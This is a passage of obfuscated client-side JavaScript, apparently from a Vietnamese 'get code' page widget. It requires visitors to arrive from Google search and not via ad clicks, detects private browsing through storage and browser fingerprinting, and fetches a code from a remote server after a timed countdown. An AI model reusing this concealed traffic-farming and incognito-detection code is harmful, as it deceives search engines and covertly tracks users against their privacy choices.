x328)+'nz',_0x1e2e33(0x374)+_0x1e2e33(0x25d),_0x1e2e33(0x374)+_0x1e2e33(0x33f),_0x1e2e33(0x374)+_0x1e2e33(0x233),_0x1e2e33(0x374)+_0x1e2e33(0x1c8),_0x1e2e33(0x374)+_0x1e2e33(0x300),_0x1e2e33(0x374)+_0x1e2e33(0x270),_0x1e2e33(0x275),_0x1e2e33(0x330),_0x1e2e33(0x374)+_0x1e2e33(0x379),_0x1e2e33(0x1b3),_0x1e2e33(0x28f),_0x1e2e33(0x374)+_0x1e2e33(0x342),_0x1e2e33(0x374)+_0x1e2e33(0x333),_0x1e2e33(0x1e8),_0x1e2e33(0x228),_0x1e2e33(0x2b2),_0x1e2e33(0x374)+_0x1e2e33(0x358),_0x1e2e33(0x374)+_0x1e2e33(0x2f2),_0x1e2e33(0x256),_0x1e2e33(0x29a),_0x1e2e33(0x374)+_0x1e2e33(0x1e3),_0x1e2e33(0x319),_0x1e2e33(0x372),_0x1e2e33(0x35e),_0x1e2e33(0x374)+_0x1e2e33(0x224),_0x1e2e33(0x1f6),_0x1e2e33(0x1c9),_0x1e2e33(0x1a8),_0x1e2e33(0x1c7),_0x1e2e33(0x1c4),_0x1e2e33(0x374)+_0x1e2e33(0x1cf),_0x1e2e33(0x34b),_0x1e2e33(0x2da),_0x1e2e33(0x328)+'th',_0x1e2e33(0x374)+_0x1e2e33(0x2db),_0x1e2e33(0x373),_0x1e2e33(0x3a8),_0x1e2e33(0x245),_0x1e2e33(0x23f),_0x1e2e33(0x374)+_0x1e2e33(0x331),_0x1e2e33(0x2a0),_0x1e2e33(0x374)+_0x1e2e33(0x361),_0x1e2e33(0x328)+'tz',_0x1e2e33(0x374)+_0x1e2e33(0x26f),_0x1e2e33(0x328)+'ug',_0x1e2e33(0x328)+'uk',_0x1e2e33(0x374)+_0x1e2e33(0x327),_0x1e2e33(0x328)+'uz',_0x1e2e33(0x374)+_0x1e2e33(0x371),_0x1e2e33(0x328)+'ve',_0x1e2e33(0x220),_0x1e2e33(0x328)+'vi',_0x1e2e33(0x374)+_0x1e2e33(0x244),_0x1e2e33(0x1ef),_0x1e2e33(0x28b),_0x1e2e33(0x2a6),_0x1e2e33(0x328)+'za',_0x1e2e33(0x328)+'zm',_0x1e2e33(0x328)+'zw',_0x1e2e33(0x1dc)],check_ref=![];function _0x37f7(){var _0x2bccd1=['RMrhV','.vn','google.tn','padding','font-famil','innerHeigh','parse','mkts.com/0','&0012=','Internet\x20E','ksCGx','google.mg','OlkFz','google.hr','indexOf','ntent','.br','.gi','google.at','google.sc','.np','google.bf','8px','eDbBP','Vui\x20lòng\x20t','LdCQP','.om','.mx','techange','GFKOF','-color','.co','MozAppeara','XXEbQ','google.fr','Opera','google.gm','google.gy','AbWIF','pWPOE','google.kz','25px','eRqEa','RfjjJ','.ua','.pk','2758895EuqCPy','sBese','EBdIq','GZUAK','google.pl','fmvyD','Promise','border','TKhIR','SAOjZ','width','JhtVL','token','19200512tHvvHb','.et','.do','close','google.be','KOsCu','google.ht','.kh','google.hn','bavIP','kLkgO','gnito\x20some','google.dj','google.ws','KXNgn','VRhyY','DiaNO','google.pt','string','kRVsk','userAgent','AVXHm','WmmTr','appendChil','View','AndQuota','gnito\x20cann','Unknown','google.se','google.lt','google.nu','target','google.bg','YBFSi','google.tt','ement','maxTouchPo','QHFzL','diOyd','iURIC','google.rs','object-fit','eDGRM','how\x20failed','sans-serif','gkTgf','scrollTo','google.ge','referrer','Wiucl','setPropert','ajcsj','google.rw','HRIDI','UUcCT','wkUFK','createElem','rFSLj','searchPara','google.cz','toString','.gh','40px','align-item','get','tctIY','hostname','GET','Chrome','bdjJy','setItem','YRLer','style','ovSiZ','IBksM','stener','google.ch','umwcI','EfjMc','OowCg','Safari','uAupm','Chromium','color','vertical-a','.cu','aNmQG','#FFFFFF','visibility','google.fm','ctStore','center','google.tg','.tj','result','google.bt','scrollInto','getElement','.na','onerror','google.as','#FF0000','queryUsage','.ag','hidden','flex','wser','1147251KdqBHV','ết\x20từ\x20\x22Quả','TJABn','ints','send','google.ms','random','nce','google.ee','.sb','0abx','wuSeg','CArsy','google.ci','.fj','google.ml','span','4|2|3|0|1','scrollY','status','xplorer','google.gg','google.nr','.ph','estFileSys','google.al','VZIMx','nqxee','google.li','jKXET','RZcJu','700','264468jDMMYC','RWDfd','google.md','google.it','google.im','MxPel','SqwOJ','min','JKzdc','google.bj','#Ec5519','XeqdG','(/|.|$)','.mt','\x22Open\x20Sans','qkDJD','google.sh','bZUwI','now','PawIb','deleteData','.lb','URGAS','scrollHeig','isPrivate','webkitRequ','Firefox','\x22,\x20Arial,\x20','google.es','HuPSh','.uy','google.co.','oCrUA','.ly','storage\x20qu','2852402KlKpSs','CJEGS','google.la','3|1|2|4|0','google.pn','.tr','justify-co','.qa','PLNdF','cập\x20bài\x20vi','sMwmb','ACktH','img','c\x20tài\x20trợ\x22','hử\x20lại!','removeItem','tRdxs','google.kg','google.ki','.pa','textConten','ById','.py','google.mw','?00xz=','hông\x20sử\x20dụ','AfZjY','mages/binh','openDataba','.bd','google.bs','google.td','rPNye','google.cn','.ec','google.me','hông\x20truy\x20','.bn','google.lv','google.ne','google.mk','ERcRj','ius','GgAch','.sa','.af','lign','google.ba','yrrEG','Google','google.sk','3xlzupy','rlvmZ','.tw','.ar','createObje','sOEzP','rlIfq','google.bi','UtAMh','change','uZTVp','match','google.dm','TZBSo','src','.ng','floor','ZbjDT','.vc','google.si','google.tl','google.com','background','documentEl','google.je','google.cf','.pr','dSjiU','onclick','.bo','tem','GRvVX','GfAWi','.jm','length','innerHTML','Request\x20fa','wZlJV','oyeow','localStora','height','LQZOo','google.hu','performanc','test','VrPyr','QCxfd','PtxMi','UfsRA','google.gl','tjDIb','jrNth','VyGCp','UaeaC','ota:\x20','google.mn','.kw','UKZAT','webkitTemp','important','pow','vendor','ZrPyl','.my','XQoTg','detectInco','user-selec','nXxBa','onreadysta','2px\x202px','2px','google.mu','open','google.tm','3px\x20solid\x20','put','bgkxD','SpsXk','XxBUu','rEAms','google.sm','AlwCc','rUWHo','JzDJW','YvJze','bCuhX','Brave','hzOUG','bun.png','rlouN','120px','google.ps','.hk','google.cl','AGbcv','google.is','google.az','iled','google.ga','NROlS','display','memory','split','4|0|3|1|2','border-rad','ANzvW','gclid','brave','google.st','google.dk','.ai','google.sr','.pg','google.so','msSaveBlob','DwhVl','MgGOZ','google.no','.au','.sv','oraryStora','ent','middle','google.ad','.bz','RYrAB','yDpHC','message','OXXoQ','utm_source','google.lk','xINEq','google.cat','https://bb','ker','readyState','\x20to\x20query\x20','Apple','xremQ','.sg','fxdvJ','RhVuC','jsHeapSize','DoDVe','google.ro','code','addEventLi','google.gr','lyHUo','TJneo','min-height','google.vu','indexedDB','ot\x20determi','google.by','146612TbguEU','.cy','tcQnh','google.sn','allSettled','ne\x20the\x20bro','.bh','IicYB','google.ae','onupgraden','VMIru','google.nl','.gt','Limit','TIJfa','eeded','font-size','smooth','qNqiN','LẤY\x20MÃ','google.lu','KxPTl','BpqHC','google.cm','google.cg','google.mv','wLYqg','([^/]+.)?','<span>VUI\x20','ng\x20cáo\x20đượ','google.ie','jWiTc','google.iq','mkts.com/i','text','google.jo','^https?://','JziVd','contain','round','.eg','.ni','google.de','min-width','google.ca','google.vg','BlBkw','google.dz','ng\x20ẩn\x20danh','.sl','15px','serviceWor','2|0|4|3|1','google.ru','google.am','2455008UXdpTj','imDpM','FYLpE','google.cv','responseTe','gvmAm','.</span>\x20','.mm','Edge','.pe','Vui\x20lòng\x20k','cosik','href','base','google.fi','LÒNG\x20ĐỢI..','uCWnM','ROWTN','HpLlF','google.cd','font-weigh','google.to','location','dVItn','Qatbn'];_0x37f7=function(){return _0x2bccd1;};return _0x37f7();}if(ref_domain_list[_0x1e2e33(0x381)]){for(var x in ref_domain_list){var replace=_0x1e2e33(0x217)+_0x1e2e33(0x20e)+ref_domain_list[x]+_0x1e2e33(0x315),re=new RegExp(replace,'i');if(document[_0x1e2e33(0x2ae)][_0x1e2e33(0x36a)](re)){check_ref=!![];break;}}for(var y in google_domain_list){var googleReplace=_0x1e2e33(0x217)+_0x1e2e33(0x20e)+google_domain_list[y]+_0x1e2e33(0x315),googleRe=new RegExp(googleReplace,'i');if(document[_0x1e2e33(0x2ae)][_0x1e2e33(0x36a)](googleRe)){check_ref=!![];break;}}}else(document[_0x1e2e33(0x2ae)]==''||document[_0x1e2e33(0x2ae)]==location[_0x1e2e33(0x236)])&&(check_ref=!![]);function checkAdsClick(){var _0x3af1c2=_0x1e2e33,_0x4cf74c={'ovSiZ':_0x3af1c2(0x2fa),'PtxMi':function(_0x4b2564,_0x22672d){return _0x4b2564!=_0x22672d;},'eDbBP':_0x3af1c2(0x1c2),'rlIfq':_0x3af1c2(0x1d9)},_0x42fe0c=_0x4cf74c[_0x3af1c2(0x2c7)][_0x3af1c2(0x1be)]('|'),_0x1de8cd=-0x2362+0x361*-0xb+0x488d;while(!![]){switch(_0x42fe0c[_0x1de8cd++]){case'0':(_0x4cf74c[_0x3af1c2(0x38e)](_0x56db70[_0x3af1c2(0x2b8)+'ms'][_0x3af1c2(0x2be)](_0x4cf74c[_0x3af1c2(0x25a)]),null)||_0x4cf74c[_0x3af1c2(0x38e)](_0x56db70[_0x3af1c2(0x2b8)+'ms'][_0x3af1c2(0x2be)](_0x4cf74c[_0x3af1c2(0x365)]),null))&&(_0x1867a1=!![]);continue;case'1':return _0x1867a1;case'2':var _0x316198=window[_0x3af1c2(0x240)][_0x3af1c2(0x236)];continue;case'3':var _0x56db70=new URL(_0x316198);continue;case'4':var _0x1867a1=![];continue;}break;}}function _0x16e7(_0x3dc8e7,_0x4b6bc8){_0x3dc8e7=_0x3dc8e7-(-0x63*-0x43+0x306*-0xb+0x31*0x2f);var _0x4f2293=_0x37f7();var _0x35486c=_0x4f2293[_0x3dc8e7];return _0x35486c;}ids01[_0x1e2e33(0x37b)]=async function(){var _0x409692=_0x1e2e33,_0x277bcb={'ksCGx':function(_0x5e9c2f,_0x732df9){return _0x5e9c2f/_0x732df9;},'AGbcv':function(_0x4665b1,_0x2c428b){return _0x4665b1-_0x2c428b;},'AbWIF':function(_0x4f4e58,_0xae3466){return _0x4f4e58-_0xae3466;},'diOyd':function(_0x254f57,_0x54a4fb){return _0x254f57-_0x54a4fb;},'aNmQG':function(_0x3c099c,_0x20ce4e){return _0x3c099c+_0x20ce4e;},'TJABn':function(_0x5765b3,_0x25615e){return _0x5765b3*_0x25615e;},'AfZjY':function(_0x1de15d,_0x13ffc3){return _0x1de15d<_0x13ffc3;},'ZbjDT':function(_0x328f20,_0x4ffd4a){return _0x328f20(_0x4ffd4a);},'YRLer':function(_0x488c4b,_0x90232){return _0x488c4b-_0x90232;},'GgAch':function(_0x4be741,_0x2769ae){return _0x4be741(_0x2769ae);},'NROlS':function(_0x1c18cc,_0x430497){return _0x1c18cc+_0x430497;},'eRqEa':_0x409692(0x20f)+_0x409692(0x239)+_0x409692(0x230),'BpqHC':function(_0x2c0e9,_0x596960){return _0x2c0e9<=_0x596960;},'WmmTr':function(_0x5be1c9,_0x253c12){return _0x5be1c9-_0x253c12;},'sBese':function(_0xe41e97,_0x2511ce,_0x2a024c){return _0xe41e97(_0x2511ce,_0x2a024c);},'sOEzP':function(_0x38ef0c,_0xe88eaa){return _0x38ef0c<=_0xe88eaa;},'EBdIq':function(_0x5beff2,_0x535f20){return _0x5beff2(_0x535f20);},'FYLpE':_0x409692(0x204),'DoDVe':_0x409692(0x2d9),'VRhyY':function(_0x4435fd,_0x3f6dc0,_0x543596){return _0x4435fd(_0x3f6dc0,_0x543596);},'uZTVp':function(_0x8b32){return _0x8b32();},'XQoTg':_0x409692(0x234)+_0x409692(0x350)+_0x409692(0x335)+_0x409692(0x2ea)+_0x409692(0x210)+_0x409692(0x339),'CJEGS':function(_0x3e1f95){return _0x3e1f95();},'gkTgf':_0x409692(0x234)+_0x409692(0x345)+_0x409692(0x223),'GfAWi':function(_0x5582f8){return _0x5582f8();},'iURIC':function(_0x4c3e08,_0x59d421){return _0x4c3e08+_0x59d421;},'IBksM':function(_0x4ecaaf,_0xe506f){return _0x4ecaaf*_0xe506f;},'UtAMh':_0x409692(0x2d6)+_0x409692(0x368),'ACktH':_0x409692(0x25b)+_0x409692(0x33a)};if(isClick01)return;if(_0x277bcb[_0x409692(0x369)](checkAdsClick)){ids01[_0x409692(0x382)]=_0x277bcb[_0x409692(0x39f)];return;}try{const _0x15d368=await _0x277bcb[_0x409692(0x32d)](detectIncognito);if(_0x15d368[_0x409692(0x321)]){ids01[_0x409692(0x382)]=_0x277bcb[_0x409692(0x2ab)];return;}const _0x13b0b9=await _0x277bcb[_0x409692(0x37f)](makeRequest01);isClick01=!![];let _0x3c70a9=_0x277bcb[_0x409692(0x2a5)](Math[_0x409692(0x36f)](_0x277bcb[_0x409692(0x2eb)](Math[_0x409692(0x2ef)](),0x432*0x5+0x1*0x1d23+-0x3212)),-0x74*-0x53+-0x88*0xd+0x19a*-0x13),_0x196f49=_0x277bcb[_0x409692(0x2a5)](Math[_0x409692(0x36f)](_0x277bcb[_0x409692(0x2c8)](Math[_0x409692(0x2ef)](),0xfdb+0xb67+0x1b37*-0x1)),-0x1486+0x1*0x11c2+-0x9*-0x52),_0x480707=_0x3c70a9,_0x188c5e=![],_0x127193,_0x490fc9=![],_0x59376a=![];function _0x5e9937(_0x17182e,_0xdca867=0x358+0x3e4*0xa+0x7a2*-0x4){var _0x1e2699=_0x409692;const _0x523410=window[_0x1e2699(0x2fb)],_0x47697b=_0x277bcb[_0x1e2699(0x2c5)](_0x17182e,_0x523410),_0x59501b=performance[_0x1e2699(0x31b)]();function _0x389370(_0x5eb39f){var _0x23a2b6=_0x1e2699;const _0x507601=Math[_0x23a2b6(0x310)](_0x277bcb[_0x23a2b6(0x24d)](_0x277bcb[_0x23a2b6(0x1b6)](_0x5eb39f,_0x59501b),_0xdca867),0x9e4+-0x1*0x25c1+0x52*0x57),_0xd54910=_0x277bcb[_0x23a2b6(0x269)](0x20ee+-0x7*-0x76+-0x2427,Math[_0x23a2b6(0x39b)](_0x277bcb[_0x23a2b6(0x2a4)](0x2291+-0x26fa+0x1*0x46a,_0x507601),0x455+0x1*0x2+-0x1*0x454));window[_0x23a2b6(0x2ac)](-0x1065+-0x14d5+0x129d*0x2,_0x277bcb[_0x23a2b6(0x2d4)](_0x523410,_0x277bcb[_0x23a2b6(0x2eb)](_0x47697b,_0xd54910))),_0x277bcb[_0x23a2b6(0x346)](_0x507601,0x25ab+0x1*-0x11db+-0x13cf)&&_0x277bcb[_0x23a2b6(0x370)](requestAnimationFrame,_0x389370);}_0x277bcb[_0x1e2699(0x357)](requestAnimationFrame,_0x389370);}function _0x4f228a(){var _0x49ad92=_0x409692,_0x363bfc={'oyeow':function(_0x131913,_0x35d59c){var _0x54d190=_0x16e7;return _0x277bcb[_0x54d190(0x1bb)](_0x131913,_0x35d59c);},'RWDfd':_0x277bcb[_0x49ad92(0x26d)],'OXXoQ':function(_0x4f87fc,_0x5541af){var _0x48c9cc=_0x49ad92;return _0x277bcb[_0x48c9cc(0x209)](_0x4f87fc,_0x5541af);},'jrNth':function(_0x24e6fe,_0x17b3ba){var _0xcdfa47=_0x49ad92;return _0x277bcb[_0xcdfa47(0x294)](_0x24e6fe,_0x17b3ba);},'Qatbn':function(_0x4f1ecd,_0x4ee052,_0x20852d){var _0x19be98=_0x49ad92;return _0x277bcb[_0x19be98(0x272)](_0x4f1ecd,_0x4ee052,_0x20852d);},'TZBSo':function(_0x1a5195,_0x5862fc){var _0x552b83=_0x49ad92;return _0x277bcb[_0x552b83(0x364)](_0x1a5195,_0x5862fc);},'bCuhX':function(_0x368d4c,_0x443816,_0x4759e4){var _0x4ba226=_0x49ad92;return _0x277bcb[_0x4ba226(0x272)](_0x368d4c,_0x443816,_0x4759e4);},'RfjjJ':function(_0x54d5de,_0x334586){var _0x237c85=_0x49ad92;return _0x277bcb[_0x237c85(0x273)](_0x54d5de,_0x334586);},'xINEq':_0x277bcb[_0x49ad92(0x22c)],'KXNgn':_0x277bcb[_0x49ad92(0x1e7)]};_0x127193=_0x277bcb[_0x49ad92(0x28d)](setInterval,()=>{var _0x2beddf=_0x49ad92;if(!_0x188c5e){ids01[_0x2beddf(0x382)]=_0x363bfc[_0x2beddf(0x385)](_0x363bfc[_0x2beddf(0x385)](_0x363bfc[_0x2beddf(0x30a)],_0x480707),'s'),_0x480707--;!_0x490fc9&&_0x363bfc[_0x2beddf(0x1d8)](_0x480707,_0x363bfc[_0x2beddf(0x392)](_0x3c70a9,_0x196f49))&&(_0x490fc9=!![],_0x363bfc[_0x2beddf(0x242)](_0x5e9937,0x973*0x3+-0xb51*0x2+0x1*-0x585,-0x313d+-0x1*0x32ad+0x2*0x457d));if(!_0x59376a&&_0x363bfc[_0x2beddf(0x36c)](_0x480707,-0x2610+0x1*0x4e7+-0x1*-0x2135)){_0x59376a=!![];var _0x4e71c6=_0x363bfc[_0x2beddf(0x392)](document[_0x2beddf(0x376)+_0x2beddf(0x2a1)][_0x2beddf(0x320)+'ht'],window[_0x2beddf(0x248)+'t']);_0x363bfc[_0x2beddf(0x1ad)](_0x5e9937,_0x4e71c6,0x3f*0x85+-0x2195+0x201a);}_0x363bfc[_0x2beddf(0x1d8)](_0x480707,0x1*0x11f7+-0x11b9*-0x1+-0x23b0)&&(_0x363bfc[_0x2beddf(0x26e)](clearInterval,_0x127193),ids01[_0x2beddf(0x382)]=_0x13b0b9,ids01[_0x2beddf(0x2de)+_0x2beddf(0x296)]({'behavior':_0x363bfc[_0x2beddf(0x1db)],'block':_0x363bfc[_0x2beddf(0x28c)]}));}},0xebc+-0x38*0x2b+-0x1d0);}document[_0x409692(0x1ea)+_0x409692(0x2c9)](_0x277bcb[_0x409692(0x367)],function(){var _0x19ba89=_0x409692;document[_0x19ba89(0x2e6)]?_0x188c5e=!![]:_0x188c5e=![];}),_0x277bcb[_0x409692(0x369)](_0x4f228a);}catch(_0x343fab){isClick01=![],ids01[_0x409692(0x382)]=_0x277bcb[_0x409692(0x337)];}};function makeRequest01(){var _0x4952d9=_0x1e2e33,_0x12c8bb={'URGAS':function(_0x1df425,_0x1e9759){return _0x1df425(_0x1e9759);},'bgkxD':_0x4952d9(0x383)+_0x4952d9(0x1b9),'QHFzL':function(_0x1a31c6,_0x516921){return _0x1a31c6===_0x516921;},'TIJfa':function(_0x3382b7,_0x12213e){return _0x3382b7(_0x12213e);},'CArsy':_0x4952d9(0x2c1)};return new Promise((_0x349801,_0x13f131)=>{var _0x359c23=_0x4952d9,_0x5537d8={'KxPTl':function(_0x185d90,_0x46557b){var _0x3c13cb=_0x16e7;return _0x12c8bb[_0x3c13cb(0x2a3)](_0x185d90,_0x46557b);},'EfjMc':function(_0x5edee1,_0x1aebed){var _0xd1823=_0x16e7;return _0x12c8bb[_0xd1823(0x2a3)](_0x5edee1,_0x1aebed);},'dSjiU':function(_0x375793,_0x40b400){var _0xd82dc2=_0x16e7;return _0x12c8bb[_0xd82dc2(0x201)](_0x375793,_0x40b400);},'rEAms':_0x12c8bb[_0x359c23(0x3ab)]},_0x382bf7=new XMLHttpRequest();_0x382bf7[_0x359c23(0x3a7)](_0x12c8bb[_0x359c23(0x2f5)],urls01,!![]),_0x382bf7[_0x359c23(0x3a3)+_0x359c23(0x25f)]=function(){var _0x2ae414=_0x359c23;if(_0x5537d8[_0x2ae414(0x208)](_0x382bf7[_0x2ae414(0x1df)],-0x1064*-0x1+-0x2022+0xfc2)){if(_0x5537d8[_0x2ae414(0x2cc)](_0x382bf7[_0x2ae414(0x2fc)],0x128c+-0x943*-0x3+0xd*-0x381)){var _0x2a554a=JSON[_0x2ae414(0x249)](_0x382bf7[_0x2ae414(0x22e)+'xt']);const _0x42d93a=JSON[_0x2ae414(0x249)](_0x5537d8[_0x2ae414(0x37a)](atob,_0x2a554a[_0x2ae414(0x27d)]));_0x5537d8[_0x2ae414(0x37a)](_0x349801,_0x42d93a[_0x2ae414(0x1e9)]);}else _0x5537d8[_0x2ae414(0x37a)](_0x13f131,new Error(_0x5537d8[_0x2ae414(0x1a7)]));}},_0x382bf7[_0x359c23(0x2e1)]=function(){var _0x55d630=_0x359c23;_0x12c8bb[_0x55d630(0x31f)](_0x13f131,new Error(_0x12c8bb[_0x55d630(0x3ab)]));},_0x382bf7[_0x359c23(0x2ed)]();});}var detectIncognito=function(){var _0x3a44a8=_0x1e2e33,_0x5bb9cc={'uCWnM':function(_0x360421,_0x3a52db){return _0x360421(_0x3a52db);},'cosik':function(_0x56f83f,_0x4843bf){return _0x56f83f!==_0x4843bf;},'tcQnh':function(_0x5a5c77,_0x179541){return _0x5a5c77!==_0x179541;},'jWiTc':function(_0x186b74,_0x4e12f1){return _0x186b74!==_0x4e12f1;},'rlouN':function(_0x4b9307,_0x2b8bc1){return _0x4b9307(_0x2b8bc1);},'KOsCu':function(_0x528ba8,_0x1f080b){return _0x528ba8===_0x1f080b;},'OlkFz':function(_0xb3f74a,_0x2193c2){return _0xb3f74a===_0x2193c2;},'AlwCc':_0x3a44a8(0x38b),'XxBUu':function(_0x4be899,_0x5c5f4b){return _0x4be899(_0x5c5f4b);},'IicYB':_0x3a44a8(0x1bf),'DwhVl':function(_0x9c4fb,_0x1c7546){return _0x9c4fb instanceof _0x1c7546;},'RYrAB':function(_0x5913c0,_0x12f990){return _0x5913c0!==_0x12f990;},'nXxBa':_0x3a44a8(0x290),'SqwOJ':function(_0x11ffee,_0x17f82b){return _0x11ffee(_0x17f82b);},'pWPOE':_0x3a44a8(0x32f),'HpLlF':function(_0xe8ac1a,_0x5b6b6b){return _0xe8ac1a(_0x5b6b6b);},'qNqiN':function(_0x215f52,_0x5cb1bc,_0x29a32c,_0x336797,_0x547e95){return _0x215f52(_0x5cb1bc,_0x29a32c,_0x336797,_0x547e95);},'tctIY':function(_0x1e961d,_0x59ce83){return _0x1e961d(_0x59ce83);},'PLNdF':function(_0x10dc57,_0xd5c99){return _0x10dc57(_0xd5c99);},'rUWHo':function(_0x465ded,_0x5475b0){return _0x465ded/_0x5475b0;},'JziVd':function(_0x388cea,_0x517cc4){return _0x388cea*_0x517cc4;},'RZcJu':function(_0x42aa2e,_0x4e34e4){return _0x42aa2e/_0x4e34e4;},'DiaNO':function(_0x3933e3){return _0x3933e3();},'lyHUo':function(_0x5bedb8,_0x51fe27){return _0x5bedb8<_0x51fe27;},'JzDJW':function(_0x2d75cb,_0x1e5001){return _0x2d75cb(_0x1e5001);},'bZUwI':function(_0x14d9f4,_0x254dc8){return _0x14d9f4!==_0x254dc8;},'bavIP':_0x3a44a8(0x1ae),'TKhIR':_0x3a44a8(0x232),'jKXET':_0x3a44a8(0x266),'BlBkw':_0x3a44a8(0x2c2),'tjDIb':_0x3a44a8(0x2d0),'QCxfd':_0x3a44a8(0x1e1),'sMwmb':function(_0x4106b0,_0x14bb1b){return _0x4106b0(_0x14bb1b);},'bdjJy':_0x3a44a8(0x35d),'rFSLj':function(_0x2b19df){return _0x2b19df();},'wkUFK':function(_0x4c57a6,_0x586621){return _0x4c57a6!==_0x586621;},'kRVsk':function(_0x1c6f6b,_0x1276f6){return _0x1c6f6b+_0x1276f6;},'MgGOZ':_0x3a44a8(0x3a0)+_0x3a44a8(0x289)+_0x3a44a8(0x2a9)+_0x3a44a8(0x1e0)+_0x3a44a8(0x32b)+_0x3a44a8(0x395),'MxPel':_0x3a44a8(0x227),'GRvVX':function(_0x17b86f,_0x28fcb4){return _0x17b86f!==_0x28fcb4;},'ERcRj':_0x3a44a8(0x2ce),'yrrEG':function(_0x1d3dec){return _0x1d3dec();},'qkDJD':_0x3a44a8(0x323),'UKZAT':function(_0x4d15d3){return _0x4d15d3();},'rPNye':_0x3a44a8(0x24c)+_0x3a44a8(0x2fd),'VZIMx':_0x3a44a8(0x3a0)+_0x3a44a8(0x298)+_0x3a44a8(0x1f1)+_0x3a44a8(0x1f8)+_0x3a44a8(0x2e8),'YBFSi':_0x3a44a8(0x299)};return new Promise(function(_0x299a4c,_0x2b41d0){var _0x103bbd=_0x3a44a8,_0x4cd531={'UfsRA':function(_0x7ed89a,_0x2cecc5){var _0xd18504=_0x16e7;return _0x5bb9cc[_0xd18504(0x31a)](_0x7ed89a,_0x2cecc5);},'LdCQP':_0x5bb9cc[_0x103bbd(0x287)],'fxdvJ':_0x5bb9cc[_0x103bbd(0x279)],'UaeaC':_0x5bb9cc[_0x103bbd(0x306)],'GZUAK':_0x5bb9cc[_0x103bbd(0x221)],'fmvyD':_0x5bb9cc[_0x103bbd(0x391)],'HuPSh':function(_0x119907,_0x113299){var _0x247b96=_0x103bbd;return _0x5bb9cc[_0x247b96(0x283)](_0x119907,_0x113299);},'ROWTN':function(_0x318fdf,_0x55c1b9){var _0x5f6adb=_0x103bbd;return _0x5bb9cc[_0x5f6adb(0x283)](_0x318fdf,_0x55c1b9);},'JKzdc':_0x5bb9cc[_0x103bbd(0x38d)],'kLkgO':function(_0x32b143,_0x8f4f72){var _0x262a4d=_0x103bbd;return _0x5bb9cc[_0x262a4d(0x336)](_0x32b143,_0x8f4f72);},'VrPyr':_0x5bb9cc[_0x103bbd(0x2c3)],'hzOUG':function(_0x2974c0){var _0x26be87=_0x103bbd;return _0x5bb9cc[_0x26be87(0x28e)](_0x2974c0);},'SpsXk':function(_0x17da49){var _0x4df3b2=_0x103bbd;return _0x5bb9cc[_0x4df3b2(0x2b7)](_0x17da49);},'OowCg':function(_0x277e1c,_0x2ea7a4){var _0x5ebeb5=_0x103bbd;return _0x5bb9cc[_0x5ebeb5(0x2b5)](_0x277e1c,_0x2ea7a4);},'ANzvW':function(_0x355270,_0xbd67ca){var _0x550daf=_0x103bbd;return _0x5bb9cc[_0x550daf(0x291)](_0x355270,_0xbd67ca);},'wZlJV':_0x5bb9cc[_0x103bbd(0x1cc)],'imDpM':function(_0x497b10,_0x58aee4){var _0x5d2613=_0x103bbd;return _0x5bb9cc[_0x5d2613(0x336)](_0x497b10,_0x58aee4);},'GFKOF':_0x5bb9cc[_0x103bbd(0x30e)],'HRIDI':function(_0x3aad63,_0x3e95ee,_0x4d3faa,_0x17c0a7,_0x5909c6){var _0x4e5741=_0x103bbd;return _0x5bb9cc[_0x4e5741(0x205)](_0x3aad63,_0x3e95ee,_0x4d3faa,_0x17c0a7,_0x5909c6);},'SAOjZ':function(_0xa258ee,_0x298ecd){var _0x1a3ef7=_0x103bbd;return _0x5bb9cc[_0x1a3ef7(0x336)](_0xa258ee,_0x298ecd);},'umwcI':function(_0x1889b2,_0x3d0689){var _0x3429a=_0x103bbd;return _0x5bb9cc[_0x3429a(0x37e)](_0x1889b2,_0x3d0689);},'rlvmZ':function(_0x132091){var _0x166777=_0x103bbd;return _0x5bb9cc[_0x166777(0x2b7)](_0x132091);},'wLYqg':_0x5bb9cc[_0x103bbd(0x355)],'VMIru':function(_0x52edcf){var _0x2ed109=_0x103bbd;return _0x5bb9cc[_0x2ed109(0x2b7)](_0x52edcf);},'Wiucl':function(_0x369ab5){var _0xca7258=_0x103bbd;return _0x5bb9cc[_0xca7258(0x35c)](_0x369ab5);},'tRdxs':_0x5bb9cc[_0x103bbd(0x318)],'nqxee':function(_0x1e0d8f){var _0x11c75f=_0x103bbd;return _0x5bb9cc[_0x11c75f(0x398)](_0x1e0d8f);},'uAupm':function(_0x507311){var _0x58646e=_0x103bbd;return _0x5bb9cc[_0x58646e(0x28e)](_0x507311);},'ZrPyl':_0x5bb9cc[_0x103bbd(0x34c)],'eDGRM':function(_0x12c57c){var _0x68b01d=_0x103bbd;return _0x5bb9cc[_0x68b01d(0x28e)](_0x12c57c);},'AVXHm':function(_0x20c5ef,_0x22177b){var _0x3ac53c=_0x103bbd;return _0x5bb9cc[_0x3ac53c(0x1ab)](_0x20c5ef,_0x22177b);},'RhVuC':_0x5bb9cc[_0x103bbd(0x303)]},_0x4bdb62=_0x5bb9cc[_0x103bbd(0x29f)];function _0x43631e(_0x4f4b0d){var _0xe687cf=_0x103bbd;_0x5bb9cc[_0xe687cf(0x23a)](_0x299a4c,{'isPrivate':_0x4f4b0d,'browserName':_0x4bdb62});}function _0x1aa1ba(){var _0x5d48d6=_0x103bbd,_0x380cad=navigator[_0x5d48d6(0x292)];if(_0x380cad[_0x5d48d6(0x36a)](/Chrome/)){if(_0x4cd531[_0x5d48d6(0x38f)](navigator[_0x5d48d6(0x1c3)],undefined))return _0x4cd531[_0x5d48d6(0x25c)];else{if(_0x380cad[_0x5d48d6(0x36a)](/Edg/))return _0x4cd531[_0x5d48d6(0x1e4)];else{if(_0x380cad[_0x5d48d6(0x36a)](/OPR/))return _0x4cd531[_0x5d48d6(0x394)];}}return _0x4cd531[_0x5d48d6(0x274)];}else return _0x4cd531[_0x5d48d6(0x276)];}function _0x738bdb(_0x500fc6){var _0x2bbe03=_0x103bbd;return _0x4cd531[_0x2bbe03(0x326)](_0x500fc6,eval[_0x2bbe03(0x2ba)]()[_0x2bbe03(0x381)]);}function _0x2fcedd(){var _0x3b150=_0x103bbd,_0x152bb4=navigator[_0x3b150(0x39c)];return _0x4cd531[_0x3b150(0x38f)](_0x152bb4,undefined)&&_0x4cd531[_0x3b150(0x23b)](_0x152bb4[_0x3b150(0x251)](_0x4cd531[_0x3b150(0x311)]),-0x506+-0x1c90+0x2196)&&_0x4cd531[_0x3b150(0x288)](_0x738bdb,0x1cf3*0x1+0x955*0x3+-0x38cd);}function _0x5a793d(){var _0x443126=_0x103bbd,_0x475db7=navigator[_0x443126(0x39c)];return 